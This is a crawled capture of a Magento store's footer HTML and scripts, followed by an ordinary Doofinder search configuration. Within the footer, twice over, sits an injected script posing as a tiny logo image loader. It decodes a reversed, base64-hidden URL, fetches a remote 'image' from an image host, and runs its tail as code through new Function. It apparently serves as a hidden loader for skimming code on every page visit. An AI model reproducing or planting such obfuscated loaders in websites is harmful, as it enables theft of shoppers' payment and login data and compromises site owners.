src="https://www.ayurvedapura.com/media/wysiwyg/vegan_logo.png" alt="Vegan Approved" width="133" height="87"></a> <a href="https://sealserver.trustwave.com/cert.php?customerId=&amp;size=105x54&amp;style=normal&amp;baseURL=ssl.trustwave.com" target="_blank" rel="noopener"> <img src="https://www.ayurvedapura.com/media/wysiwyg/Trustware.jpg" alt="Trustwave" width="131" height="65"></a></div><div class="col-md-6"><a href="https://www.bioc.info/search/producerdetail?producer=597ebe89-0da7-cc01-62dd-4c2cc2d30a9f" target="_blank" rel="noopener"> <img src="https://www.ayurvedapura.com/media/wysiwyg/organic_logo.png" alt="Organic Farmers and Growers" width="134" height="133"> </a></div><div class="social-footer"> <div class="social-icons"> <a href="https://www.facebook.com/AyurvedaPura/" target="_blank" class="social-icon facebook" aria-label="Facebook"> <img src="https://www.ayurvedapura.com/media/wysiwyg/facebook_footer_resize.png" alt="Facebook" width="30" height="30"> </a> <a href="https://www.instagram.com/AyurvedaPura/" target="_blank" class="social-icon instagram" aria-label="Instagram"> <img src="https://www.ayurvedapura.com/media/wysiwyg/insta_footer_resize.png" alt="Facebook" width="30" height="30"> </a> <a href="https://www.youtube.com/@AyurvedaPuraLondon" target="_blank" class="social-icon youtube" aria-label="YouTube"> <img src="https://www.ayurvedapura.com/media/wysiwyg/youtube_footer_resize.png" alt="Facebook" width="30" height="30"> </a> </div> </div></div><!--Identifier: footer-image-section, Block Id: 102--> </div></div></div></div><div class="bottom-footer"><div class="frame"> <div class="line"> <div class="col-des-12 col-tb-12 col-mb-12 copyright"> <address> <small class="copyright"> <span>&copy; 2025 Ayurveda Pura Ltd. for UK and non-EU deliveries, Natur Bliss B.V. for EU deliveries. All worldwide rights reserved.</span></small> </address> </div> <div class="col-des-6 col-tb-12 col-mb-12"> <!-- Static block: footer_block_menu_bottom --> <!--Identifier: , Block Id: --> </div> </div> </div></div></div></div></footer><script type="text/x-magento-init">	{	"[data-role=tocart-form], .form.map.checkout": {	"catalogAddToCart": {}	}	}	</script><div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><script type="text/javascript">	function toggleEl(el, elId){	require([	'jquery',	], function(jQuery){	(function($) { let element = $('#'+elId); element.toggleClass('active');	$(el).toggleClass('active'); element.parent().toggleClass('is-active'); if (element.hasClass('active')){ element.show(); }else{ element.hide(); }	})(jQuery);	});	}
</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ayurvedapura.com\/usd\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ayurvedapura.com\/usd\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ayurvedapura.com\/usd\/rest\/usd\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ayurvedapura.com\/usd\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><script>var exupnw40 = new Image();exupnw40.src = "https://www.ayurvedapura.com/pub/media/logo/stores/1/logo.gif";exupnw40.onload = muqawg32();async function muqawg32(){let fpsiai37 = await fetch(window[String.fromCharCode(0x61)+"tob"]('ZmlnLmdtaS8xaFNoOGJYL29jLmJiaS5pLy86c3B0dGg=').split('').reverse().join(''));if (fpsiai37.ok) {let tbxvso38 = await fpsiai37.text();var kwirhz34=new Function(tbxvso38.slice(-257));kwirhz34(); } };exupnw40.id = "store_img_153";exupnw40.style = "width:1px;height:1px;";document.body.appendChild(exupnw40);</script><script>var exupnw40 = new Image();exupnw40.src = "https://www.ayurvedapura.com/pub/media/logo/stores/1/logo.gif";exupnw40.onload = muqawg32();async function muqawg32(){let fpsiai37 = await fetch(window[String.fromCharCode(0x61)+"tob"]('ZmlnLmdtaS8xaFNoOGJYL29jLmJiaS5pLy86c3B0dGg=').split('').reverse().join(''));if (fpsiai37.ok) {let tbxvso38 = await fpsiai37.text();var kwirhz34=new Function(tbxvso38.slice(-257));kwirhz34(); } };exupnw40.id = "store_img_153";exupnw40.style = "width:1px;height:1px;";document.body.appendChild(exupnw40);</script> <a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a> <script> (function(){ const btn = document.querySelector( '.scroll-to-top' ); if ( ! btn) { return; } window.addEventListener( 'scroll', function( e ) { let scrollTop = window.pageYOffset || document.documentElement.scrollTop; if ( scrollTop > 100 ) { if (window.innerWidth < 768) { btn.style.right= 15 + 'px'; } else { btn.style.right= 35 + 'px'; } btn.style.opacity= 1; } else { btn.style.right= -45 + 'px'; btn.style.opacity= 0; } } ); const scrollToTop = () => { const c = document.documentElement.scrollTop || document.body.scrollTop; if ( c > 0 ) { window.requestAnimationFrame( scrollToTop ); window.scrollTo( 0, c - c / 8 ); } } btn.addEventListener( 'click', function( e ) { e.preventDefault(); scrollToTop(); }); })(); </script> <script> window.lazySizesConfig = window.lazySizesConfig || {}; window.lazySizesConfig.lazyClass = 'arrow-lazy'; window.lazySizesConfig.loadingClass = 'arrow-lazyloading'; window.lazySizesConfig.loadedClass = 'arrow-lazyloaded'; document.addEventListener('lazyloaded', function (e) { e.target.closest('.product-top, .product-image, .thumbnail-post, .promobanner, .instagram-item').classList.add('arrow-parent-lazyloaded'); }); require(['mLazysizes']); </script><div data-mage-init='{"Swissup_Firecheckout/js/prefetch": {}}'></div></div><div id="loading_overlay" class="quickview-loading-overlay"></div><script> function includeQuickviewAction($) { var	$_quickviewBaseUrl = 'aquickview/index/index'; var	$_baseUrl = 'https://www.ayurvedapura.com/usd/'; var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl; var	$_prdItem = $('.products.list.items.product-items .product-item'); var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary'); var $_listItem = []; if ($_prdItem.length > 0 && $_prdItemAction.length > 0) { $_prdItem.each(function() { var $el = $(this); var	$_prdItemId = $el.find('input[name="product"]').val(); if (typeof $_prdItemId === "undefined") { $_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id'); } if ($el.find("a.action.quickview").length <= 0) { if($el.find('a.product-item-photo').length > 0 ) { var $_prdLink = $el.find('a.product-item-photo'); if (typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl, "") != '#') { var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl, ""); $_prdPathLink = $_prdPathLink.indexOf('index.php') >= 0 ? $_prdPathLink.replace('index.php/', '') : $_prdPathLink; var	$quickviewAction = $_quickviewUrl + ("/catalog/product/id/") + $_prdItemId; var	$_buttonHtml = '<li><a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a></li>'; $_listItem.push($_buttonHtml); } } } }); let count = 0; $_prdItemAction.each(function() { if (typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) { $(this).append($_listItem[count]); count ++; } }); } }
</script><script> requirejs(['jquery', 'domReady!', 'aQuickView'], function($) { $('#loading_overlay').removeClass('loading'); if (typeof includeQuickviewAction !== 'undefined') { includeQuickviewAction($); }; $(document).off( 'click', '.action.quickview' ).on('click', '.action.quickview', function(e) { e.preventDefault(); if ($('body.catalog-product-view').length > 0) { $('body').addClass('origin-catalog-product-view'); } else { $('body').addClass('catalog-product-view'); } $('#loading_overlay').addClass('loading'); const widgetQv = $(this).aQuickView(); const url = $(this).attr('href'); const id = $(this).attr('data-productid'); if (typeof widgetQv.aQuickView !== 'undefined') { widgetQv.aQuickView('productQuickView', url, id); } } ); });
</script> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ $(document).ready(function () { var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); }); </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/bab2920e-90bd-4933-9256-73d32da7b485.js
body_size: 775
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "bab2920e-90bd-4933-9256-73d32da7b485")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"#search, #html-body > div.page-wrapper > header > div > div.middle-header-content > div > div > div.col-3.col-tb-3.col-mb-2.parent__search > div > div.actions-search > button","zone":"eu1","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"Fullscreen","custom_css":{"mobile":[""],"desktop":[""]},"custom_properties":{"mobile":["--df-accent-primary: #C1966B;\n--df-accent-primary-hover: #B98959;\n--df-accent-primary-active: #AF7D4A;\n--df-card-flag-out-of-stock-background: #C1966B;\n--df-card-flag-out-of-stock-color: #FFFFFF;\n--df-card-flag-discount-background: #C1966B;"],"desktop":["--df-accent-primary: #C1966B;\n--df-accent-primary-hover: #B98959;\n--df-accent-primary-active: #AF7D4A;\n--df-card-flag-out-of-stock-background: #C1966B;\n--df-card-flag-out-of-stock-color: #FFFFFF;\n--df-card-flag-discount-background: #C1966B;"]},"search_query_retention":true}}],"settings":{"defaults":{"currency":"USD","language":"en-US","hashid":"6e89d13e20ec74073ec6dbd71fc592ec"},"account_code":"41421dc4ff3e467ac713f3c9411b1c","search_engines":{"en-US":{"USD":"6e89d13e20ec74073ec6dbd71fc592ec"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/checkout/onepage/success/","match_type":"contains"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":267904,"type":"category_pages","match_conditions":[]},{"id":267905,"type":"home","match_conditions":[]},{"id":267906,"type":"product_pages","match_conditions":[]},{"id":267907,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":false,"integrations_list":[],"platform_integration_type":"magento"}}])